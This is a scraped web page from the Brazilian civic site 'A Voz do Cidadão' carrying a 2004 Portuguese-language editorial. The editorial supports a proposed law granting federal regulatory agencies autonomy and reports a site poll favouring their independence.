href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<p></p><article class="fl-post post-14091 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial" id="fl-post-14091" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			Agências reguladoras					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">22 de abril de 2004</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/agencias-reguladoras-5/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/agencias-reguladoras-5/" content="Agências reguladoras" /><meta itemprop="datePublished" content="2004-04-22" /><meta itemprop="dateModified" content="2004-04-22" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2015/05/imagem_editorial.png" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<p>Se existia alguma d&uacute;vida quanto &agrave;<br />
                                      seriedade com que o Executivo Federal est&aacute;<br />
                                      levando adiante o projeto de criar as condi&ccedil;&otilde;es<br />
                                      essenciais para desenvolver o pa&iacute;s,<br />
                                      ela est&aacute; sendo dissipada de maneira<br />
                                      clara e objetiva com a recente Lei Geral<br />
                                      das Ag&ecirc;ncias Reguladoras de iniciativa<br />
                                      do presidente da Rep&uacute;blica.</p>
<p>                                      O projeto prev&ecirc; a autonomia inequ&iacute;voca<br />
                                      das ag&ecirc;ncias, vedando ao pr&oacute;prio<br />
                                      presidente o poder de demiss&atilde;o das<br />
                                      diretorias das mesmas, que passar&atilde;o<br />
                                      a ter mandatos independentes ao mandato<br />
                                      do presidente, al&eacute;m de contratos<br />
                                      de gest&atilde;o com metas de desempenho<br />
                                      previamente estabelecidas.</p>
<p>                                      Trata-se n&atilde;o s&oacute; da consolida&ccedil;&atilde;o<br />
                                      do marco regulat&oacute;rio, as chamadas<br />
                                      regras do jogo do mercado para a atra&ccedil;&atilde;o<br />
                                      definitiva dos investimentos estrangeiros<br />
                                      no pa&iacute;s, como tamb&eacute;m a supera&ccedil;&atilde;o<br />
                                      do falso dilema entre a capacidade de planejamento<br />
                                      do Estado a longo prazo e a liberdade de<br />
                                      iniciativa do capital. A op&ccedil;&atilde;o<br />
                                      preferencial pelo mercado passa a ser, enfim,<br />
                                      a op&ccedil;&atilde;o preferencial pelo<br />
                                      consumidor. Pelo cidad&atilde;o consumidor,<br />
                                      plenamente consciente de seus direitos,<br />
                                      com ag&ecirc;ncias reguladoras independentes<br />
                                      para defend&ecirc;-lo das tenta&ccedil;&otilde;es<br />
                                      totalit&aacute;rias dos grandes grupos econ&ocirc;micos,<br />
                                      dos cart&eacute;is e oligop&oacute;lios.<br />
                                      Pois a garantia da liberdade de iniciativa<br />
                                      dos agentes econ&ocirc;micos &eacute; a<br />
                                      pr&oacute;pria garantia da livre concorr&ecirc;ncia<br />
                                      nos mercados. Para a cidadania consciente<br />
                                      e atuante, o pre&ccedil;o da liberdade &eacute;<br />
                                      a pr&oacute;pria vigil&acirc;ncia da lei!</p>
<p>                                      Nas atuais enquetes aqui de nosso site,<br />
                                      temos uma das mais expressivas provas da<br />
                                      aten&ccedil;&atilde;o dada pelo cidad&atilde;o<br />
                                      consciente ao assunto das ag&ecirc;ncias<br />
                                      reguladoras. Perguntados sobre a import&acirc;ncia<br />
                                      da autonomia das ag&ecirc;ncias reguladoras,<br />
                                      dos 528 participantes da enquete at&eacute;<br />
                                      a semana passada, 442 ou 83% se pronunciaram<br />
                                      a favor da sua independ&ecirc;ncia, tendo<br />
                                      seus cargos preenchidos por crit&eacute;rios<br />
                                      t&eacute;cnicos. Apenas 9% foram contra<br />
                                      e 6% n&atilde;o se pronunciaram.</p>
<p>                                      Participe voc&ecirc; tamb&eacute;m de nossas<br />
                                      enquetes! Exer&ccedil;a com plenitude a<br />
                                      sua cidadania!</p>
<div class="post-views content-post post-14091 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">3.426</span>
			</div>      	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Publicado em <a href="https://www.avozdocidadao.com.br/category/editorial/" rel="category tag">Editorial</a></div></div>		
</article>
<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um Comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/agencias-reguladoras-5/#respond" style="display:none;">Cancelar resposta</a></small></h3><p>Você precisa fazer <a href="https://www.avozdocidadao.com.br/login/?redirect_to=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fagencias-reguladoras-5%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
		</div>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Login</h4>			<div class="textwidget"><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

</div>
		</aside><aside id="text-5" class="fl-widget widget_text"><h4 class="fl-widget-title">Apoios</h4>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul>
</div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Acompanhe nossos artigos</h4>			<div class="textwidget"><div id="social-nav" style="float: left;"><ul>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!" rel="noopener">Acompanhe nossos artigos no site da revista Época!</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo" rel="noopener">Diário do Comércio de São Paulo</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco" rel="noopener">Congresso em Foco</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed" rel="noopener">Receba nosso RSS Feed</a></li></ul></div></div>
		</aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Editorial</h4><div class="menu-editorial-container"><ul id="menu-editorial" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.avozdocidadao.com.br//category/editorial/">Editorial da Semana</a></li>
</ul></div></aside><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão</h4><div class="menu-a-voz-do-cidadao-container"><ul id="menu-a-voz-do-cidadao" class="menu"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a></li>
<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></li>
</ul></div></aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">O que é Cidadania</h4><div class="menu-o-que-e-cidadania-container"><ul id="menu-o-que-e-cidadania" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></li>
</ul></div></aside><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão na mídia</h4><div class="menu-a-voz-do-cidadao-na-midia-container"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></li>
</ul></div></aside><aside id="nav_menu-6" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Participe</h4><div class="menu-participe-container"><ul id="menu-participe" class="menu"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></li>
</ul></div></aside><aside id="nav_menu-7" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Informações sobre Cidadania</h4><div class="menu-informacoes-sobre-cidadania-container"><ul id="menu-informacoes-sobre-cidadania" class="menu"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19918"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a></li>
<li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19917"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a></li>
<li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20046"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></li>
